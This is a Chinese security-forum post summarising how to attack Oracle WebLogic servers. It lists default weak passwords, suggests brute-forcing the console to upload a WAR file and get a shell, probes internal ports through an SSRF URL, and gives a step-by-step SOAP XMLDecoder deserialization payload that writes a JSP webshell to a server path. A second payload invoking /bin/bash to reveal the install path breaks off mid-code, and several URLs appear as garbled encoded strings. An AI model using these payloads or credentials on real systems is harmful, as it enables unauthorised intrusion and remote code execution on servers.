-
-
[原创]针对weblogic测试的一些小总结
-
发表于: 2018-3-5 11:01 4871
-
Weblogic的端口一般为7001,弱密码一般为weblogic/Oracle@123 or weblogic,或者根据具体情况进行猜测,公司名,人名等等,再有就可以用burpsuite的intruder进行暴力破解,一旦成功就可以上传war包getshell。
Oracle WebLogic web server即可以被外部主机访问,同时也允许访问内部主机。如果存在此url 635K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0S2Q4x3X3f1I4x3U0S2Q4x3@1p5%4x3o6l9I4i4K6u0r3N6h3c8V1K9h3g2^5M7r3I4G2M7X3g2J5i4K6u0r3f1$3g2S2M7X3y4Z5f1s2g2T1L8r3W2U0f1X3g2Y4K9i4y4@1M7X3W2W2M7#2)9J5k6h3A6K6M7l9`.`. 都会存在ssrf
下面我们监听一下192.168.1.59:139的139端口(开启)跟138端口(未开启)的返回,端口的开启情况,
ed6K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0S2Q4x3X3f1I4x3U0S2Q4x3@1p5%4x3o6l9I4i4K6u0r3N6h3c8V1K9h3g2^5M7r3I4G2M7X3g2J5i4K6u0r3f1$3g2S2M7X3y4Z5f1s2g2T1L8r3W2U0f1X3g2Y4K9i4y4@1M7X3W2W2M7#2)9J5k6h3A6K6M7q4)9K6c8X3!0H3k6i4u0S2N6r3!0J5i4K6y4p5K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1#2z5g2)9K6b7e0p5K6z5g2)9J5y4X3q4E0M7q4)9K6b7Y4u0V1L8#2y4W2j5i4u0U0K9q4)9K6c8r3&6S2L8h3g2Q4x3U0k6S2L8i4m8Q4x3@1u0@1P5s2c8e0k6h3q4J5j5$3S2F1j5h3#2W2i4K6y4p5M7$3c8X3i4K6t1$3j5h3#2H3i4K6y4n7N6s2S2@1f1$3g2S2M7X3y4Z5K9$3g2&6i4K6y4p5i4K6t1$3j5h3#2H3i4K6y4n7N6s2S2@1f1$3g2S2M7X3y4Z5k6X3!0J5i4K6y4p5i4K6t1$3j5h3#2H3i4K6y4n7M7$3g2D9k6X3!0J5i4K6y4p5b7Y4g2K6K9h3&6W2M7%4y4Q4x3V1u0D9L8$3y4S2N6r3W2G2L8W2)9J5y4X3q4E0M7q4)9K6b7X3u0@1L8W2y4#2j5X3#2A6N6q4)9K6c8q4y4W2j5i4u0U0K9l9`.`.

919K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0S2Q4x3X3f1I4x3U0S2Q4x3@1p5%4x3o6l9I4i4K6u0r3N6h3c8V1K9h3g2^5M7r3I4G2M7X3g2J5i4K6u0r3f1$3g2S2M7X3y4Z5f1s2g2T1L8r3W2U0f1X3g2Y4K9i4y4@1M7X3W2W2M7#2)9J5k6h3A6K6M7q4)9K6c8X3!0H3k6i4u0S2N6r3!0J5i4K6y4p5K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1#2z5g2)9K6b7e0p5K6z5q4)9J5y4X3q4E0M7q4)9K6b7Y4u0V1L8#2y4W2j5i4u0U0K9q4)9K6c8r3&6S2L8h3g2Q4x3U0k6S2L8i4m8Q4x3@1u0@1P5s2c8e0k6h3q4J5j5$3S2F1j5h3#2W2i4K6y4p5M7$3c8X3i4K6t1$3j5h3#2H3i4K6y4n7N6s2S2@1f1$3g2S2M7X3y4Z5K9$3g2&6i4K6y4p5i4K6t1$3j5h3#2H3i4K6y4n7N6s2S2@1f1$3g2S2M7X3y4Z5k6X3!0J5i4K6y4p5i4K6t1$3j5h3#2H3i4K6y4n7M7$3g2D9k6X3!0J5i4K6y4p5b7Y4g2K6K9h3&6W2M7%4y4Q4x3V1u0D9L8$3y4S2N6r3W2G2L8W2)9J5y4X3q4E0M7q4)9K6b7X3u0@1L8W2y4#2j5X3#2A6N6q4)9K6c8q4y4W2j5i4u0U0K9l9`.`.

Wenlogic反序列化的漏洞已经被爆出很长时间,网上可以找出各种各样的工具,在这里我就不在多提了。


第一步 抓取9afK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4S2Q4x3X3g2^5i4K6u0W2P5q4)9J5k6i4S2Q4x3@1p5%4x3o6l9I4i4K6u0r3N6$3I4K6i4K6u0V1N6%4y4S2N6q4)9J5c8V1y4G2L8%4u0V1K9h3&6S2N6r3!0J5f1r3!0J5N6q4c8&6M7r3f1`. 对其发起POST请求(任意包都可以,只要url对就可以)

第二步 加入Content-Type:text/xml
第三步 在body中放入payload
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" >
<object >
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/a.jsp</string><void method="println">
<string><![CDATA[此处放马(因为马的代码量太长顾不在此处展示ps:此处上传的不要带有中文要不会报错,可删掉中文上传,也可进行编码处理)
]]></string></void><void method="close"/>
</object>
</java>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>


以上为默认路径,如果不是默认路径同时又是linux系统可用以下payload爆出路径
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" >
<void >
<array length="3">
<void index="0">
<string>/bin/bash</string>
</void>
赞赏
- [原创]我是工具党!我骄傲 6523
- [原创]DELPHI黑客编程-简单远控原理实现 5261
- [原创]CVE申请的那些事 10173
- [原创]python小脚本——乱序IP按照IP段分类 2159
- [原创]CVE-2017-12542_HP-iLO4_RCE_简单分析及复现 3481

